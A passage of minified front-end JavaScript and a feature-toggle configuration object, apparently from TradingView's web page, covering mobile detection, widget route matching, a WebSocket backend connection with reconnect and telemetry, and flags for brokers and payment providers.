Mini/i.test(navigator.userAgent),r=t&&("MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||/iPad/.test(navigator.platform)),a=s||o||i||c,h=window.TradingView=window.TradingView||{};const _={Android:()=>s,BlackBerry:()=>o,iOS:()=>i,Opera:()=>c,isIPad:()=>r,any:()=>a};h.isMobile=_;const l=new Map;function d(){const e=window.location.pathname,t=window.location.host,n=`${t}${e}`;return l.has(n)||l.set(n,function(e,t){const n=["^widget-docs"];for(const e of n)if(new RegExp(e).test(t))return!0;const s=["^widgetembed/?$","^cmewidgetembed/?$","^([0-9a-zA-Z-]+)/widgetembed/?$","^([0-9a-zA-Z-]+)/widgetstatic/?$","^([0-9a-zA-Z-]+)?/?mediumwidgetembed/?$","^twitter-chart/?$","^telegram/chart/?$","^embed/([0-9a-zA-Z]{8})/?$","^widgetpopup/?$","^extension/?$","^idea-popup/?$","^hotlistswidgetembed/?$","^([0-9a-zA-Z-]+)/hotlistswidgetembed/?$","^marketoverviewwidgetembed/?$","^([0-9a-zA-Z-]+)/marketoverviewwidgetembed/?$","^eventswidgetembed/?$","^tickerswidgetembed/?$","^forexcrossrateswidgetembed/?$","^forexheatmapwidgetembed/?$","^marketquoteswidgetembed/?$","^screenerwidget/?$","^cryptomktscreenerwidget/?$","^([0-9a-zA-Z-]+)/cryptomktscreenerwidget/?$","^([0-9a-zA-Z-]+)/marketquoteswidgetembed/?$","^technical-analysis-widget-embed/$","^singlequotewidgetembed/?$","^([0-9a-zA-Z-]+)/singlequotewidgetembed/?$","^embed-widget/([0-9a-zA-Z-]+)/(([0-9a-zA-Z-]+)/)?$","^widget-docs/([0-9a-zA-Z-]+)/([0-9a-zA-Z-/]+)?$"],o=e.replace(/^\//,"");let i;for(let e=s.length-1;e>=0;e--)if(i=new RegExp(s[e]),i.test(o))return!0;return!1}(e,t)),l.get(n)??!1}h.onWidget=d;const g=()=>{},u="~m~";class m{constructor(e,t={}){this.sessionid=null,this.connected=!1,this._timeout=null,this._base=e,this._options={timeout:t.timeout||2e4,connectionType:t.connectionType}}connect(){this._socket=new WebSocket(this._prepareUrl()),this._socket.onmessage=e=>{
if("string"!=typeof e.data)throw new TypeError(`The WebSocket message should be a string. Recieved ${Object.prototype.toString.call(e.data)}`);this._onData(e.data)},this._socket.onclose=this._onClose.bind(this),this._socket.onerror=this._onError.bind(this)}send(e){this._socket&&this._socket.send(this._encode(e))}disconnect(){this._clearIdleTimeout(),this._socket&&(this._socket.onmessage=g,this._socket.onclose=g,this._socket.onerror=g,this._socket.close())}_clearIdleTimeout(){null!==this._timeout&&(clearTimeout(this._timeout),this._timeout=null)}_encode(e){let t,n="";const s=Array.isArray(e)?e:[e],o=s.length;for(let e=0;e<o;e++)t=null===s[e]||void 0===s[e]?"":m._stringify(s[e]),n+=u+t.length+u+t;return n}_decode(e){const t=[];let n,s;do{if(e.substring(0,3)!==u)return t;n="",s="";const o=(e=e.substring(3)).length;for(let t=0;t<o;t++){if(s=Number(e.substring(t,t+1)),Number(e.substring(t,t+1))!==s){e=e.substring(n.length+3),n=Number(n);break}n+=s}t.push(e.substring(0,n)),e=e.substring(n)}while(""!==e);return t}_onData(e){this._setTimeout();const t=this._decode(e),n=t.length;for(let e=0;e<n;e++)this._onMessage(t[e])}_setTimeout(){this._clearIdleTimeout(),this._timeout=setTimeout(this._onTimeout.bind(this),this._options.timeout)}_onTimeout(){this.disconnect(),this._onDisconnect({code:4e3,reason:"socket.io timeout",wasClean:!1})}_onMessage(e){this.sessionid?this._checkIfHeartbeat(e)?this._onHeartbeat(e.slice(3)):this._checkIfJson(e)?this._base.onMessage(JSON.parse(e.slice(3))):this._base.onMessage(e):(this.sessionid=e,this._onConnect())}_checkIfHeartbeat(e){return this._checkMessageType(e,"h")}_checkIfJson(e){return this._checkMessageType(e,"j")}_checkMessageType(e,t){return e.substring(0,3)==="~"+t+"~"}_onHeartbeat(e){this.send("~h~"+e)}_onConnect(){this.connected=!0,this._base.onConnect()}_onDisconnect(e){this._clear(),this._base.onDisconnect(e),this.sessionid=null}_clear(){this.connected=!1}_prepareUrl(){const t=w(this._base.host);if(t.pathname+="socket.io/websocket",t.protocol="wss:",t.searchParams.append("from",window.location.pathname.slice(1,50)),t.searchParams.append("date",window.BUILD_TIME||""),e("any")&&t.searchParams.append("client","mobile"),this._options.connectionType&&t.searchParams.append("type",this._options.connectionType),window.WEBSOCKET_PARAMS_ANALYTICS){const{ws_page_uri:e,ws_ancestor_origin:n}=window.WEBSOCKET_PARAMS_ANALYTICS;e&&t.searchParams.append("page-uri",e),n&&t.searchParams.append("ancestor-origin",n)}const n=window.location.search.includes("widget_token")||window.location.hash.includes("widget_token");return d()||n||t.searchParams.append("auth","sessionid"),t.href}_onClose(e){this._clearIdleTimeout(),this._onDisconnect(e)}_onError(e){this._clearIdleTimeout(),this._clear(),this._base.emit("error",[e]),this.sessionid=null}static _stringify(e){return"[object Object]"===Object.prototype.toString.call(e)?"~j~"+JSON.stringify(e):String(e)}}class p{constructor(e,t){this.host=e,this._connecting=!1,this._events={},this.transport=this._getTransport(t)}isConnected(){
return!!this.transport&&this.transport.connected}isConnecting(){return this._connecting}connect(){this.isConnected()||(this._connecting&&this.disconnect(),this._connecting=!0,this.transport.connect())}send(e){this.transport&&this.transport.connected&&this.transport.send(e)}disconnect(){this.transport&&this.transport.disconnect()}on(e,t){e in this._events||(this._events[e]=[]),this._events[e].push(t)}offAll(){this._events={}}onMessage(e){this.emit("message",[e])}emit(e,t=[]){if(e in this._events){const n=this._events[e].concat(),s=n.length;for(let e=0;e<s;e++)n[e].apply(this,t)}}onConnect(){this.clear(),this.emit("connect")}onDisconnect(e){this.emit("disconnect",[e])}clear(){this._connecting=!1}_getTransport(e){return new m(this,e)}}function w(e){const t=-1!==e.indexOf("/")?new URL(e):new URL("wss://"+e);if("wss:"!==t.protocol&&"https:"!==t.protocol)throw new Error("Invalid websocket base "+e);return t.pathname.endsWith("/")||(t.pathname+="/"),t.search="",t.username="",t.password="",t}const k="undefined"!=typeof window&&Number(window.TELEMETRY_WS_ERROR_LOGS_THRESHOLD)||0;class f{constructor(e,t={}){this._queueStack=[],this._logsQueue=[],this._telemetryObjectsQueue=[],this._reconnectCount=0,this._redirectCount=0,this._errorsCount=0,this._errorsInfoSent=!1,this._connectionStart=null,this._connectionEstablished=null,this._reconnectTimeout=null,this._onlineCancellationToken=null,this._isConnectionForbidden=!1,this._initialHost=t.initialHost||null,this._suggestedHost=e,this._proHost=t.proHost,this._reconnectHost=t.reconnectHost,this._noReconnectAfterTimeout=!0===t.noReconnectAfterTimeout,this._dataRequestTimeout=t.dataRequestTimeout,this._connectionType=t.connectionType,this._doConnect(),t.pingRequired&&-1===window.location.search.indexOf("noping")&&this._startPing()}connect(){this._tryConnect()}resetCounters(){this._reconnectCount=0,this._redirectCount=0}setLogger(e,t){this._logger=e,this._getLogHistory=t,this._flushLogs()}setTelemetry(e){this._telemetry=e,this._telemetry.reportSent.subscribe(this,this._onTelemetrySent),this._flushTelemetry()}onReconnect(e){this._onReconnect=e}isConnected(){return!!this._socket&&this._socket.isConnected()}isConnecting(){return!!this._socket&&this._socket.isConnecting()}on(e,t){return!!this._socket&&("connect"===e&&this._socket.isConnected()?t():"disconnect"===e?this._disconnectCallbacks.push(t):this._socket.on(e,t),!0)}getSessionId(){return this._socket&&this._socket.transport?this._socket.transport.sessionid:null}send(e){return this.isConnected()?(this._socket.send(e),!0):(this._queueMessage(e),!1)}getConnectionEstablished(){return this._connectionEstablished}getHost(){const e=this._tryGetProHost();return null!==e?e:this._reconnectHost&&this._reconnectCount>3?this._reconnectHost:this._suggestedHost}getReconnectCount(){return this._reconnectCount}getRedirectCount(){return this._redirectCount}getConnectionStart(){return this._connectionStart}disconnect(){this._clearReconnectTimeout(),(this.isConnected()||this.isConnecting())&&(this._propagateDisconnect(),this._disconnectCallbacks=[],
this._closeSocket())}forbidConnection(){this._isConnectionForbidden=!0,this.disconnect()}allowConnection(){this._isConnectionForbidden=!1,this.connect()}isMaxRedirects(){return this._redirectCount>=20}isMaxReconnects(){return this._reconnectCount>=20}getPingInfo(){return this._pingInfo||null}_tryGetProHost(){return window.TradingView&&window.TradingView.onChartPage&&"battle"===window.environment&&!this._redirectCount&&-1===window.location.href.indexOf("ws_host")?this._initialHost?this._initialHost:void 0!==window.user&&window.user.pro_plan?this._proHost||this._suggestedHost:null:null}_queueMessage(e){0===this._queueStack.length&&this._logMessage(0,"Socket is not connected. Queued a message"),this._queueStack.push(e)}_processMessageQueue(){0!==this._queueStack.length&&(this._logMessage(0,"Processing queued messages"),this._queueStack.forEach(this.send.bind(this)),this._logMessage(0,"Processed "+this._queueStack.length+" messages"),this._queueStack=[])}_onDisconnect(e){this._noReconnectAfterTimeout||null!==this._reconnectTimeout||(this._reconnectTimeout=setTimeout(this._tryReconnect.bind(this),5e3)),this._clearOnlineCancellationToken();let t="disconnect session:"+this.getSessionId();e&&(t+=", code:"+e.code+", reason:"+e.reason,1005===e.code&&this._sendTelemetry("websocket_code_1005")),this._logMessage(0,t),this._propagateDisconnect(e),this._closeSocket(),this._queueStack=[]}_closeSocket(){null!==this._socket&&(this._socket.offAll(),this._socket.disconnect(),this._socket=null)}_logMessage(e,t){const n={method:e,message:t};this._logger?this._flushLogMessage(n):(n.message=`[${(new Date).toISOString()}] ${n.message}`,this._logsQueue.push(n))}_flushLogMessage(e){switch(e.method){case 2:this._logger.logDebug(e.message);break;case 3:this._logger.logError(e.message);break;case 0:this._logger.logInfo(e.message);break;case 1:this._logger.logNormal(e.message)}}_flushLogs(){this._flushLogMessage({method:1,message:"messages from queue. Start."}),this._logsQueue.forEach((e=>{this._flushLogMessage(e)})),this._flushLogMessage({method:1,message:"messages from queue. End."}),this._logsQueue=[]}_sendTelemetry(e,t){const n={event:e,params:t};this._telemetry?this._flushTelemetryObject(n):this._telemetryObjectsQueue.push(n)}_flushTelemetryObject(e){this._telemetry.sendChartReport(e.event,e.params,!1)}_flushTelemetry(){this._telemetryObjectsQueue.forEach((e=>{this._flushTelemetryObject(e)})),this._telemetryObjectsQueue=[]}_doConnect(){this._socket&&(this._socket.isConnected()||this._socket.isConnecting())||(this._clearOnlineCancellationToken(),this._host=this.getHost(),this._socket=new p(this._host,{timeout:this._dataRequestTimeout,connectionType:this._connectionType}),this._logMessage(0,"Connecting to "+this._host),this._bindEvents(),this._disconnectCallbacks=[],this._connectionStart=performance.now(),this._connectionEstablished=null,this._socket.connect(),performance.mark("SWSC",{detail:"Start WebSocket connection"}),this._socket.on("connect",(()=>{performance.mark("EWSC",{detail:"End WebSocket connection"}),
performance.measure("WebSocket connection delay","SWSC","EWSC")})))}_propagateDisconnect(e){const t=this._disconnectCallbacks.length;for(let n=0;n<t;n++)this._disconnectCallbacks[n](e||{})}_bindEvents(){this._socket&&(this._socket.on("connect",(()=>{const e=this.getSessionId();if("string"==typeof e){const t=JSON.parse(e);if(t.redirect)return this._redirectCount+=1,this._suggestedHost=t.redirect,this.isMaxRedirects()&&this._sendTelemetry("redirect_bailout"),void this._redirect()}this._connectionEstablished=performance.now(),this._processMessageQueue(),this._logMessage(0,"connect session:"+e)})),this._socket.on("disconnect",this._onDisconnect.bind(this)),this._socket.on("close",this._onDisconnect.bind(this)),this._socket.on("error",(e=>{this._logMessage(0,new Date+" session:"+this.getSessionId()+" websocket error:"+JSON.stringify(e)),this._sendTelemetry("websocket_error"),this._errorsCount++,!this._errorsInfoSent&&this._errorsCount>=k&&(void 0!==this._lastConnectCallStack&&(this._sendTelemetry("websocket_error_connect_stack",{text:this._lastConnectCallStack}),delete this._lastConnectCallStack),void 0!==this._getLogHistory&&this._sendTelemetry("websocket_error_log",{text:this._getLogHistory(50).join("\n")}),this._errorsInfoSent=!0)})))}_redirect(){this.disconnect(),this._reconnectWhenOnline()}_tryReconnect(){this._tryConnect()&&(this._reconnectCount+=1)}_tryConnect(){return!this._isConnectionForbidden&&(this._clearReconnectTimeout(),this._lastConnectCallStack=new Error(`WebSocket connect stack. Is connected: ${this.isConnected()}.`).stack||"",!this.isConnected()&&(this.disconnect(),this._reconnectWhenOnline(),!0))}_clearOnlineCancellationToken(){this._onlineCancellationToken&&(this._onlineCancellationToken(),this._onlineCancellationToken=null)}_clearReconnectTimeout(){null!==this._reconnectTimeout&&(clearTimeout(this._reconnectTimeout),this._reconnectTimeout=null)}_reconnectWhenOnline(){if(navigator.onLine)return this._logMessage(0,"Network status: online - trying to connect"),this._doConnect(),void(this._onReconnect&&this._onReconnect());this._logMessage(0,"Network status: offline - wait until online"),this._onlineCancellationToken=function(e){let t=e;const n=()=>{window.removeEventListener("online",n),t&&t()};return window.addEventListener("online",n),()=>{t=null}}((()=>{this._logMessage(0,"Network status changed to online - trying to connect"),this._doConnect(),this._onReconnect&&this._onReconnect()}))}_onTelemetrySent(e){"websocket_error"in e&&(this._errorsCount=0,this._errorsInfoSent=!1)}_startPing(){if(this._pingIntervalId)return;const e=w(this.getHost());e.pathname+="ping",e.protocol="https:";let t=0,n=0;const s=e=>{this._pingInfo=this._pingInfo||{max:0,min:1/0,avg:0};const s=(new Date).getTime()-e;s>this._pingInfo.max&&(this._pingInfo.max=s),s<this._pingInfo.min&&(this._pingInfo.min=s),t+=s,n++,this._pingInfo.avg=t/n,n>=10&&this._pingIntervalId&&(clearInterval(this._pingIntervalId),delete this._pingIntervalId)};this._pingIntervalId=setInterval((()=>{const t=(new Date).getTime(),n=new XMLHttpRequest
;n.open("GET",e,!0),n.send(),n.onreadystatechange=()=>{n.readyState===XMLHttpRequest.DONE&&200===n.status&&s(t)}}),1e4)}}window.WSBackendConnection=new f(window.WEBSOCKET_HOST,{pingRequired:window.WS_HOST_PING_REQUIRED,proHost:window.WEBSOCKET_PRO_HOST,reconnectHost:window.WEBSOCKET_HOST_FOR_RECONNECT,initialHost:window.WEBSOCKET_INITIAL_HOST,connectionType:window.WEBSOCKET_CONNECTION_TYPE}),window.WSBackendConnectionCtor=f})();
	</script>

	<script nonce="xfxiyk+STY8w0k5Q7Nlz7Q==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"footprint_statistic_table":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-pro-symbol-filtering":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"hide_BAJAJ_on_ios":1.0,"hide_BAJAJ_on_android":1.0,"hide_BAJAJ_on_mobile_web":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"enable_order_panel_state_persistence":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,